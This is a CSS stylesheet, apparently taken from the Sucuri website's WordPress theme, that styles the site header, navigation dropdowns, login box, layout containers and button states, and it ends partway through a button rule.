  .editor-post-featured-image__preview:not(:disabled):not([aria-disabled=true]):focus {
	box-shadow: 0 0 0 4px var(--wp-admin-theme-color);
  }
  


    /*! CSS Used from: https://sucuri.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1 ; media=all */
    @media all{
		ul{box-sizing:border-box;}
		}
		/*! CSS Used from: https://sucuri.net/wp-content/themes/sucuriwp/css/style.css?ver=1666895757 ; media=all */
		@media all{
		*,*::before,*::after{box-sizing:border-box;}
		p{margin-top:0;margin-bottom:1rem;}
		ul{margin-top:0;margin-bottom:1rem;}
		ul ul{margin-bottom:0;}
		strong{font-weight:bolder;}
		small{font-size:80%;}
		a{color:#2188ab;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;}
		a:hover{color:#15556b;text-decoration:underline;}
		img{vertical-align:middle;border-style:none;}
		p{font-size:1rem;}
		small{font-size:80%;font-weight:400;}
		ul{margin-left:0;padding-left:18px;}
		a{color:#12a94b;font-weight:700;text-decoration:underline;}
		a:hover{text-decoration:underline;color:#15556b;}
		.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}
		#header .container{position:initial;}
		@media (min-width: 576px){
		.container{max-width:540px;}
		}
		@media (min-width: 768px){
		.container{max-width:720px;}
		}
		@media (min-width: 992px){
		.container{max-width:960px;}
		}
		@media (min-width: 1200px){
		.container{max-width:1140px;}
		}
		@media (min-width: 1400px){
		.container{max-width:1300px;}
		}
		@media (min-width: 1920px){
		.container{max-width:1640px;}
		}
		.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px;}
		.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;}
		.nav-bar{position:relative;padding:0;}
		.nav-bar::after{display:block;clear:both;content:"";}
		@media (max-width: 991.98px){
		.nav-bar.pro-sol{min-width:200px;}
		}
		.nav-bar .nav{float:left;}
		@media (max-width: 767.98px){
		.nav-bar .nav{width:100%;}
		}
		.nav-bar .nav li{list-style:none;display:inline-block;font-weight:400;float:left;position:relative;}
		@media (max-width: 767.98px){
		.nav-bar .nav li{width:100%;}
		}
		.nav-bar .nav li a{color:gray;padding:15px 8px;float:left;}
		@media (max-width: 767.98px){
		.nav-bar .nav li a{width:100%;float:left;}
		}
		.nav-bar .nav li a:hover{color:#fff;}
		.nav-bar .nav li a.u-attack{background-color:#619f42;color:#fff;padding:15px 25px;line-height:25px;}
		@media (max-width: 991.98px){
		.nav-bar .nav li a.u-attack{padding:15px 10px;}
		}
		.nav-bar .nav li a.u-attack:hover{background-color:#478237;}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown a{width:100%;float:left;background-color:#141e23;color:#fff;text-align:center;font-size:1.5rem;font-weight:400;color:#619f42;}
		}
		.nav-bar .nav li.dropdown .inner-nav-bar{display:none;width:202px;padding-left:15px;padding-right:15px;float:left;position:absolute;top:90px;border:none;background:#fff;box-shadow:0px 2px 15px rgba(0,0,0,.1);border-radius:6px;}
		.nav-bar .nav li.dropdown .inner-nav-bar.prod{left:-85px;width:241px;}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar.prod{width:100%;}
		}
		.nav-bar .nav li.dropdown .inner-nav-bar.sol{left:11px;}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar{position:relative;width:100%;display:block;left:auto!important;top:auto!important;}
		}
		.nav-bar .nav li.dropdown .inner-nav-bar .pointer{position:absolute;top:-19px;left:44%;width:0;height:0;border:12px solid transparent;border-bottom:7px solid #fff;margin-left:0;}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar .pointer{display:none;}
		}
		.nav-bar .nav li.dropdown .inner-nav-bar ul{float:left;width:100%;}
		.nav-bar .nav li.dropdown .inner-nav-bar ul li{width:100%;}
		@media (min-width: 768px){
		.nav-bar .nav li.dropdown .inner-nav-bar ul li:not(:last-child){border-bottom:1px solid #ebebeb;}
		}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar ul li{padding:0 60px;background-color:#141e23;}
		}
		.nav-bar .nav li.dropdown .inner-nav-bar ul li a{padding:30px 15px;display:block;width:100%;font-weight:400;color:#333;line-height:1;}
		.nav-bar .nav li.dropdown .inner-nav-bar ul li a:hover{color:#008673;}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar ul li a{width:100%;float:left;text-align:center;color:#fff;font-size:15px;font-weight:300;padding:15px 0;border-top:none;}
		}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar{background-color:#333;padding:0;}
		}
		.nav-bar .nav li.dropdown:hover .inner-nav-bar{display:block;}
		@media (min-width: 768px){
		.d-md-none{display:none!important;}
		}
		.pl-10{padding-left:10px!important;}
		#header{font-size:15px;}
		#header a{font-weight:normal;}
		#header .row{display:block!important;}
		#header .row:after{content:"";display:table;clear:both;}
		@media (max-width: 991.98px){
		#header .row .sucuri-logo{padding-right:8px;}
		}
		#header .row .nav-bar .nav{padding:0;margin-bottom:0;}
		#header .row .nav-bar .nav .dropdown .inner-nav-bar ul{padding-left:0;}
		#header .row .nav-bar.pro-sol .dropdown:first-child a{padding-left:30px;}
		@media (max-width: 991.98px){
		#header.header-b .top-nav-wrapper{float:right;}
		}
		.nav-bar{position:relative;padding:0;}
		.nav-bar::after{display:block;clear:both;content:"";}
		@media (max-width: 991.98px){
		.nav-bar.pro-sol{min-width:200px;}
		}
		.nav-bar .nav{float:left;}
		@media (max-width: 767.98px){
		.nav-bar .nav{width:100%;}
		}
		.nav-bar .nav li{list-style:none;display:inline-block;font-weight:400;float:left;position:relative;}
		@media (max-width: 767.98px){
		.nav-bar .nav li{width:100%;}
		}
		.nav-bar .nav li a{color:gray;padding:15px 8px;float:left;}
		@media (max-width: 767.98px){
		.nav-bar .nav li a{width:100%;float:left;}
		}
		.nav-bar .nav li a:hover{color:#fff;}
		.nav-bar .nav li a.u-attack{background-color:#619f42;color:#fff;padding:15px 25px;line-height:25px;}
		@media (max-width: 991.98px){
		.nav-bar .nav li a.u-attack{padding:15px 10px;}
		}
		.nav-bar .nav li a.u-attack:hover{background-color:#478237;}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown a{width:100%;float:left;background-color:#141e23;color:#fff;text-align:center;font-size:1.5rem;font-weight:400;color:#619f42;}
		}
		.nav-bar .nav li.dropdown .inner-nav-bar{display:none;width:202px;padding-left:15px;padding-right:15px;float:left;position:absolute;top:90px;border:none;background:#fff;box-shadow:0px 2px 15px rgba(0,0,0,.1);border-radius:6px;}
		.nav-bar .nav li.dropdown .inner-nav-bar.prod{left:-85px;width:241px;}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar.prod{width:100%;}
		}
		.nav-bar .nav li.dropdown .inner-nav-bar.sol{left:11px;}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar{position:relative;width:100%;display:block;left:auto!important;top:auto!important;}
		}
		.nav-bar .nav li.dropdown .inner-nav-bar .pointer{position:absolute;top:-19px;left:44%;width:0;height:0;border:12px solid transparent;border-bottom:7px solid #fff;margin-left:0;}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar .pointer{display:none;}
		}
		.nav-bar .nav li.dropdown .inner-nav-bar ul{float:left;width:100%;}
		.nav-bar .nav li.dropdown .inner-nav-bar ul li{width:100%;}
		@media (min-width: 768px){
		.nav-bar .nav li.dropdown .inner-nav-bar ul li:not(:last-child){border-bottom:1px solid #ebebeb;}
		}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar ul li{padding:0 60px;background-color:#141e23;}
		}
		.nav-bar .nav li.dropdown .inner-nav-bar ul li a{padding:30px 15px;display:block;width:100%;font-weight:400;color:#333;line-height:1;}
		.nav-bar .nav li.dropdown .inner-nav-bar ul li a:hover{color:#008673;}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar ul li a{width:100%;float:left;text-align:center;color:#fff;font-size:15px;font-weight:300;padding:15px 0;border-top:none;}
		}
		@media (max-width: 767.98px){
		.nav-bar .nav li.dropdown .inner-nav-bar{background-color:#333;padding:0;}
		}
		.nav-bar .nav li.dropdown:hover .inner-nav-bar{display:block;}
		#header{height:55px;width:100%;position:fixed;z-index:9999;top:0;background:#1b272d;float:left;}
		#header .container{padding:0 1rem;}
		@media (min-width: 768px){
		#header .container{height:100%;display:flex;flex-direction:column;justify-content:center;}
		}
		@media (max-width: 991.98px){
		#header .container{max-width:100%;}
		}
		@media (max-width: 767.98px){
		#header{float:none;padding-top:6px;}
		#header li.dropdown{border-top:1px #008673 solid;border-bottom:1px #008673 solid;font-weight:bold;}
		#header .d-md-none{display:none!important;}
		}
		@media (min-width: 768px){
		#header{height:90px;}
		}
		#header a{text-decoration:none;}
		#header li{font-size:16px;}
		#header li a{line-height:1.5;}
		#header li.dropdown>a{color:#fff;}
		@media (min-width: 768px){
		#header li.dropdown>a{padding:33px 5px;}
		}
		@media (min-width: 992px){
		#header li.dropdown>a{padding:33px 15px;}
		}
		#header .login{margin-left:0;position:relative;}
		#header .login a{font-size:16px;margin-left:0;position:relative;color:#fff;}
		@media (min-width: 768px){
		#header .login a{padding:33px 10px;}
		}
		#header .login img{position:relative;top:14px;cursor:pointer;}
		@media (min-width: 768px){
		#header .login img{top:33px;}
		}
		#header .login:hover .login-drop-down{display:block;}
		#header .u-attack{font-weight:700;}
		#header .float-right-flex{float:right;display:flex;}
		#header .login-drop-down{display:none;width:240px;top:65px;right:-20px;position:absolute;margin-top:25px;}
		#header .login-drop-down .pointer{position:absolute;top:-19px;left:70%;width:0;height:0;border:12px solid transparent;border-bottom:7px solid #fff;margin-left:0;}
		@media (min-width: 768px){
		#header .row{width:100%;}
		#header .row .nav-bar .nav{display:flex;}
		}
		#header .login-container{background:#fff;border-radius:6px;height:210px;box-shadow:0 2px 15px rgba(0,0,0,.1);padding-top:20px;}
		#header .login-container .login-btn{margin-top:0;display:block;text-align:center;width:200px;margin-left:auto;margin-right:auto;color:#fff;font-weight:700;background-color:#008673;border-radius:6px;padding:10px 15px;font-size:16px;}
		#header .login-container .sign-up{font-size:13px;font-weight:400;font-style:italic;margin-top:10px;color:#000;padding:0 0 14px 28px;border-bottom:1px solid #e5e5e5;}
		#header .login-container ul{padding:7px 0 0 30px;}
		#header .login-container li{list-style:none;padding:2px 0;overflow:hidden;}
		#header .login-container a,#header .login-container p{display:inline;font-size:13px;color:#000;}
		#header .login-container a{font-weight:700;}
		#header .login-container .sign-up a{font-weight:600;text-decoration:underline;}
		#header .login-mobile{position:relative;}
		#header .login-mobile .login img{top:0;padding:10px 20px;margin-right:5px;}
		#header .login-mobile .login-drop-down{top:27px;right:-30px;}
		@media (min-width: 768px){
		#header .login-mobile{display:none;}
		}
		.sucuri-logo{padding:0;}
		@media (max-width: 767.98px){
		.sucuri-logo{padding-bottom:15px;}
		}
		.sucuri-logo a{height:40px;width:116px;display:block;margin-top:8px;margin-left:5px;background-size:100% 100%;background-image:url("https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/sucuri_logo_dark.svg");}
		@media only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx),(-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi){
		.sucuri-logo a{background-image:url("https://sucuri.net/wp-content/themes/sucuriwp/assets/images/icons/sucuri_logo_dark.svg");}
		}
		@media (min-width: 992px){
		.sucuri-logo a{margin-left:20px;width:168px;}
		}
		@media (max-width: 767.98px){
		.sucuri-logo a{margin:0 auto;}
		}
		@media (max-width: 767.98px){
		.top-nav-wrapper{display:block;float:left;position:absolute;width:100%;left:100%;display:none;top:53px;}
		}
		#toggle-main-menu-mobile{display:none;}
		@media (max-width: 767.98px){
		#toggle-main-menu-mobile{display:block;position:relative;background-image:url("https://sucuri.net/wp-content/themes/sucuriwp/assets/images/menu.svg");background-size:initial;width:40px;height:40px;background-position:center center;background-repeat:no-repeat;top:0;bottom:0;right:5px;left:auto;z-index:99;}
		}
		@media only screen and (max-width: 767.98px)and (-webkit-min-device-pixel-ratio: 2),only screen and (max-width: 767.98px)and (min-resolution: 192dpi),only screen and (max-width: 767.98px)and (min-resolution: 2dppx),(max-width: 767.98px)and (-webkit-min-device-pixel-ratio: 2),(max-width: 767.98px)and (min-resolution: 192dpi){
		#toggle-main-menu-mobile{background-image:url("https://sucuri.net/wp-content/themes/sucuriwp/assets/images/menu.svg");}
		}
		.ua-lg{margin-left:0;margin-right:15px;width:285px;}
		@media (max-width: 991.98px){
		.ua-lg{margin-left:0;margin-right:0;width:244px;}
		}
		@media (max-width: 767.98px){
		.ua-lg{display:none;}
		}
		.nav-a a:hover{cursor:pointer;}
		.nav-a .ua-lg{width:auto;}
		@media (max-width: 991.98px){
		.nav-a .ua-lg{width:25%;text-align:center;}
		.nav-a .ua-lg .nav{float:none;margin:0 auto;}
		}
		.nav-a .login{float:left;}
		.nav-a .login a{padding:15px;}
		.nav-a .login a:hover{color:#fff;}
		@media (max-width: 991.98px){
		.nav-a .login a{padding:15px 50px;}
		}
		@media (max-width: 767.98px){
		.nav-a .plt{position:absolute;top:0;}
		.nav-a .plt .login{display:none;}
		}
		.nav-a .nav li.dropdown .inner-nav-bar{width:260px;border:1px solid #ebebeb;border-top:none;}
		@media (max-width: 767.98px){
		.nav-a .nav li.dropdown .inner-nav-bar{width:100%!important;border:none;}
		}
		.nav-a .nav li.dropdown .inner-nav-bar.prod{left:-69px;width:243px;}
		.nav-a .nav li.dropdown .inner-nav-bar.sol{left:21px;width:271px;}
		@media (max-width: 991.98px){
		.nav-a .nav li.dropdown .inner-nav-bar.sol{left:-90px;}
		}
		.nav-a .nav li.dropdown .inner-nav-bar.sol .pointer{left:45%;}
		.nav-a .nav li.dropdown .inner-nav-bar ul li a{padding:15px;}
		.nav-a .nav li.dropdown .inner-nav-bar ul li a strong{display:block;line-height:1.6;}
		.nav-a .nav li.dropdown a{padding:15px 20px;}
		@media (max-width: 991.98px){
		.nav-a .nav li.dropdown a{padding:15px 10px;}
		}
		@media (max-width: 767.98px){
		.nav-a .nav li.dropdown a{font-size:17px;font-weight:800;}
		}
		.nav-a.tmp-md .pro-sol .nav .dropdown .inner-nav-bar.prod{left:-93px;width:259px;}
		.nav-a.tmp-md .pro-sol .nav .dropdown .inner-nav-bar.sol{left:18px;width:290px;}
		.nav-a.tmp-md .pro-sol .nav .dropdown a{padding:15px 15px;}
		@media (max-width: 991.98px){
		.nav-a.tmp-md .pro-sol .nav .dropdown a{padding:15px 10px;}
		}
		.nav-a.tmp-md .pro-sol .nav .dropdown:first-child a{padding-left:5px;}
		.nav-a.tmp-md .login{margin-left:.5rem;}
		@media (max-width: 991.98px){
		.nav-a.tmp-md .login a{padding:15px 10px;}
		}
		.nav-a.tmp-md .ua-lg{margin-right:0;}
		@media (max-width: 991.98px){
		.nav-a.tmp-md .ua-lg{width:16.66667%;}
		}
		@media (min-width: 768px){
		.nav-a.tmp-md .ua-lg{padding:22px 5px;}
		}
		.nav-a.tmp-md .ua-lg .u-attack{font-size:14px;padding:15px 8px;}
		.nav-a.tmp-md .dropdown .inner-nav-bar.resources{left:256px;width:200px;}
		.header-b .sucuri-logo{display:inline-block;float:left;}
		@media (max-width: 767.98px){
		.header-b .sucuri-logo{float:none;display:block;padding-right:2.625rem;}
		}
		@media (max-width: 991.98px){
		.header-b .sucuri-logo{padding-right:1rem;}
		}
		@media (min-width: 768px){
		.header-b .sucuri-logo{padding:18px 0;}
		}
		.header-b .top-nav-wrapper{display:flex;flex-direction:row;justify-content:space-between;}
		@media (min-width: 768px){
		.header-b .top-nav-wrapper{width:calc(100% - 130px);}
		}
		@media (min-width: 992px){
		.header-b .top-nav-wrapper{width:calc(100% - 190px);}
		}
		.header-b .top-nav-wrapper .nav-bar{display:inline-block;float:left;}
		@media (max-width: 767.98px){
		.header-b .top-nav-wrapper .nav-bar{display:block;}
		}
		@media (min-width: 768px){
		.header-b .top-nav-wrapper .nav-bar.pro-sol{margin:0 auto;float:none;display:block;}
		}
		@media (min-width: 992px){
		.header-b .top-nav-wrapper .nav-bar.pro-sol{margin-left:5rem;}
		}
		.header-b .top-nav-wrapper .nav-bar.pro-sol .dropdown:first-child a{padding-left:2rem;}
		@media (max-width: 991.98px){
		.header-b .top-nav-wrapper .nav-bar.pro-sol .dropdown:first-child a{padding-left:1rem;}
		}
		.header-b .top-nav-wrapper .nav-bar.pro-sol .dropdown .inner-nav-bar.prod{width:282px;left:-90px;}
		.header-b .top-nav-wrapper .nav-bar.pro-sol .dropdown .inner-nav-bar.sol{left:-97px;}
		.header-b .top-nav-wrapper .nav-bar.pro-sol .dropdown .inner-nav-bar.resources{left:-47px;}
		@media (max-width: 991.98px){
		.header-b .top-nav-wrapper .nav-bar.ua-lg{width:auto;}
		}
		.header-b .top-nav-wrapper .nav-bar.ua-lg .u-attack{background-color:#008673;border-radius:6px;padding:10px 15px;line-height:1!important;}
		@media (min-width: 768px){
		.header-b .top-nav-wrapper .nav-bar.ua-lg .u-attack{padding:17px 30px;}
		}
		@media (max-width: 767.98px){
		.header-b .top-nav-wrapper .nav-bar.ua-lg{display:none;}
		}
		@media (max-width: 991.98px){
		.header-b .top-nav-wrapper .nav-bar.plt{padding-right:1rem;}
		}
		.header-b .top-nav-wrapper .nav-bar.plt .login{margin-left:0;display:inline-block;float:left;}
		.header-b .top-nav-wrapper .nav-bar.plt .login a{padding-left:2rem;padding-right:2rem;}
		@media (max-width: 991.98px){
		.header-b .top-nav-wrapper .nav-bar.plt .login a{padding-right:1rem;padding-left:1rem;}
		}
		@media (max-width: 767.98px){
		.header-b .top-nav-wrapper .nav-bar.plt .login{display:none;}
		}
		@media (max-width: 767.98px){
		.header-b .top-nav-wrapper .nav-bar.plt{float:none;}
		}
		}
		/*! CSS Used from: Embedded */
		a{color:#028673;}
		a:visited,p{font-size:16px;}
		.header-b .top-nav-wrapper .nav-bar.ua-lg .u-attack{background-color:#028673;}
		@media (min-width: 992px){
		.header-b .top-nav-wrapper .nav-bar.pro-sol{margin-left:3rem;}
		}
	  
		#header.header-b .top-nav-wrapper.inactive {
		  -webkit-animation: mobile-nav-hide .5s cubic-bezier(0.4, 0, 0.2, 1);
		  animation: mobile-nav-hide .5s cubic-bezier(0.4, 0, 0.2, 1);
		  left: 100%;
		}
	  
		#header.header-b .top-nav-wrapper.active {
		  -webkit-animation: mobile-nav .5s cubic-bezier(0.4, 0, 0.2, 1);
		  animation: mobile-nav .5s cubic-bezier(0.4, 0, 0.2, 1);
		  left: 0;
		  display: block;
	  }


  /* ---------------------------------------------------------------------
   * https://sucuri.net/wp-content/themes/sucuriwp/css/style.css?ver=1666895757 
   * --------------------------------------------------------------------- 
   */
  :root {
	--blue: #2188ab;
	--green: #12a94b;
	--white: #ffffff;
	--gray: #000033;
	--primary: #2188ab;
	--secondary: #000033;
	--success: #12a94b;
	--info: #000033;
	--warning: #000033;
	--danger: #000033;
	--light: #ffffff;
	--dark: #000033;
	--gray: #707070;
	--green: #12a94b;
	--breakpoint-xs: 0;
	--breakpoint-sm: 576px;
	--breakpoint-md: 768px;
	--breakpoint-lg: 992px;
	--breakpoint-xl: 1200px;
	--breakpoint-xll: 1400px;
	--breakpoint-xxl: 1920px;
	--font-family-sans-serif: "Open Sans", "Helvetica", Arial, Tahoma, sans-serif;
	--font-family-monospace: "Open Sans", "Helvetica", Arial, Tahoma, sans-serif;
  }
  
  *,
  *::before,
  *::after {
	box-sizing: border-box;
  }
  
  html {
	font-family: sans-serif;
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	-ms-overflow-style: scrollbar;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  footer {
	display: block;
  }
  
  body {
	margin: 0;
	font-family: "Open Sans", "Helvetica", Arial, Tahoma, sans-serif;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #5d5d5d;
	text-align: left;
	background-color: #fff;
  }
  
  hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
  }
  
  p {
	margin-top: 0;
	margin-bottom: 1rem;
  }
  
  ul {
	margin-top: 0;
	margin-bottom: 1rem;
  }
  
  a {
	color: #2188ab;
	text-decoration: none;
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
  }
  
  a:hover {
	color: #15556b;
	text-decoration: underline;
  }
  
  ::-webkit-file-upload-button {
	font: inherit;
	-webkit-appearance: button;
  }
  
  p {
	font-size: 1rem;
  }
  
  hr {
	margin-top: 1rem;
	margin-bottom: 1rem;
	border: 0;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
  }
  
  ul {
	margin-left: 0;
	padding-left: 18px;
  }
  
  a {
	color: #12a94b;
	font-weight: 700;
	text-decoration: underline;
  }
  
  a:hover {
	text-decoration: underline;
	color: #15556b;
  }
  
  .list-unstyled {
	padding-left: 0;
	list-style: none;
  }
  
  .list-inline {
	padding-left: 0;
	list-style: none;
  }
  
  .list-inline-item {
	display: inline-block;
  }
  
  .list-inline-item:not(:last-child) {
	margin-right: 0.5rem;
  }
  
  .list-block-item {
	list-style-type: none;
  }
  
  .container {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
  }
  
  @media (min-width: 576px) {
	.container {
	  max-width: 540px;
	}
  }
  @media (min-width: 768px) {
	.container {
	  max-width: 720px;
	}
  }
  @media (min-width: 992px) {
	.container {
	  max-width: 960px;
	}
  }
  @media (min-width: 1200px) {
	.container {
	  max-width: 1140px;
	}
  }
  @media (min-width: 1400px) {
	.container {
	  max-width: 1300px;
	}
  }
  @media (min-width: 1920px) {
	.container {
	  max-width: 1640px;
	}
  }
  .row {
	display: flex;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
  }
  
  .c-lg-12,
  .c-lg-3,
  .c-md-3 {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
  }
  
  @media (min-width: 768px) {
	.c-md-3 {
	  flex: 0 0 25%;
	  max-width: 25%;
	}
  }
  @media (min-width: 992px) {
	.c-lg-3 {
	  flex: 0 0 25%;
	  max-width: 25%;
	}
	.c-lg-12 {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
  }
  .btn:not(:disabled):not(.disabled) {
	cursor: pointer;
  }
  
  .btn-primary:not(:disabled):not(.disabled):active,
  .btn-primary:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #196680;
	border-color: #175e76;
  }
  
  .btn-primary:not(:disabled):not(.disabled):active:focus,
  .btn-primary:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(33, 136, 171, 0.5);
  }
  
  .btn-secondary:not(:disabled):not(.disabled):active,
  .btn-secondary:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #000;
	border-color: #000;
  }
  
  .btn-secondary:not(:disabled):not(.disabled):active:focus,
  .btn-secondary:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 51, 0.5);
  }
  
  .btn-success:not(:disabled):not(.disabled):active,
  .btn-success:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #0d7b37;
	border-color: #0c6f31;
  }
  
  .btn-success:not(:disabled):not(.disabled):active:focus,
  .btn-success:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(18, 169, 75, 0.5);
  }
  
  .btn-info:not(:disabled):not(.disabled):active,
  .btn-info:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #000;
	border-color: #000;
  }
  
  .btn-info:not(:disabled):not(.disabled):active:focus,
  .btn-info:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 51, 0.5);
  }
  
  .btn-warning:not(:disabled):not(.disabled):active,
  .btn-warning:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #000;
	border-color: #000;
  }
  
  .btn-warning:not(:disabled):not(.disabled):active:focus,
  .btn-warning:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 51, 0.5);
  }
  
  .btn-danger:not(:disabled):not(.disabled):active,
  .btn-danger:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #000;
	border-color: #000;
  }
  
  .btn-danger:not(:disabled):not(.disabled):active:focus,
  .btn-danger:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 51, 0.5);
  }
  
  .btn-light:not(:disabled):not(.disabled):active,
  .btn-light:not(:disabled):not(.disabled).active {
	color: #003;
	background-color: #e6e6e6;
	border-color: #dfdfdf;
  }
  
  .btn-light:not(:disabled):not(.disabled):active:focus,
  .btn-light:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5);
  }
  
  .btn-dark:not(:disabled):not(.disabled):active,
  .btn-dark:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #000;
	border-color: #000;
  }
  
  .btn-dark:not(:disabled):not(.disabled):active:focus,
  .btn-dark:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 51, 0.5);
  }
  
  .btn-gray:not(:disabled):not(.disabled):active,
  .btn-gray:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #575757;
	border-color: #505050;
  }
  
  .btn-gray:not(:disabled):not(.disabled):active:focus,
  .btn-gray:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(112, 112, 112, 0.5);
  }
  
  .btn-green:not(:disabled):not(.disabled):active,
  .btn-green:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #0d7b37;
	border-color: #0c6f31;
  }
  
  .btn-green:not(:disabled):not(.disabled):active:focus,
  .btn-green:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(18, 169, 75, 0.5);
  }
  
  .btn-outline-primary:not(:disabled):not(.disabled):active,
  .btn-outline-primary:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #2188ab;
	border-color: #2188ab;
  }
  
  .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
  .btn-outline-primary:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(33, 136, 171, 0.5);
  }
  
  .btn-outline-secondary:not(:disabled):not(.disabled):active,
  .btn-outline-secondary:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #003;
	border-color: #003;
  }
  
  .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
  .btn-outline-secondary:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 51, 0.5);
  }
  
  .btn-outline-success:not(:disabled):not(.disabled):active,
  .btn-outline-success:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #12a94b;
	border-color: #12a94b;
  }
  
  .btn-outline-success:not(:disabled):not(.disabled):active:focus,
  .btn-outline-success:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(18, 169, 75, 0.5);
  }
  
  .btn-outline-info:not(:disabled):not(.disabled):active,
  .btn-outline-info:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #003;
	border-color: #003;
  }
  
  .btn-outline-info:not(:disabled):not(.disabled):active:focus,
  .btn-outline-info:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 51, 0.5);
  }
  
  .btn-outline-warning:not(:disabled):not(.disabled):active,
  .btn-outline-warning:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #003;
	border-color: #003;
  }
  
  .btn-outline-warning:not(:disabled):not(.disabled):active:focus,
  .btn-outline-warning:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 51, 0.5);
  }
  
  .btn-outline-danger:not(:disabled):not(.disabled):active,
  .btn-outline-danger:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #003;
	border-color: #003;
  }
  
  .btn-outline-danger:not(:disabled):not(.disabled):active:focus,
  .btn-outline-danger:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 51, 0.5);
  }
  
  .btn-outline-light:not(:disabled):not(.disabled):active,
  .btn-outline-light:not(:disabled):not(.disabled).active {
	color: #003;
	background-color: #fff;
	border-color: #fff;
  }
  
  .btn-outline-light:not(:disabled):not(.disabled):active:focus,
  .btn-outline-light:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.5);
  }
  
  .btn-outline-dark:not(:disabled):not(.disabled):active,
  .btn-outline-dark:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #003;
	border-color: #003;
  }
  
  .btn-outline-dark:not(:disabled):not(.disabled):active:focus,
  .btn-outline-dark:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(0, 0, 51, 0.5);
  }
  
  .btn-outline-gray:not(:disabled):not(.disabled):active,
  .btn-outline-gray:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #707070;
	border-color: #707070;
  }
  
  .btn-outline-gray:not(:disabled):not(.disabled):active:focus,
  .btn-outline-gray:not(:disabled):not(.disabled).active:focus {
	box-shadow: 0 0 0 0.2rem rgba(112, 112, 112, 0.5);
  }
  
  .btn-outline-green:not(:disabled):not(.disabled):active,
  .btn-outline-green:not(:disabled):not(.disabled).active {
	color: #fff;
	background-color: #12a94b;
	border-color: #12a94b;
  }
  
  .btn-outline-green:not(:disabled):not(.disabled):active:focus,
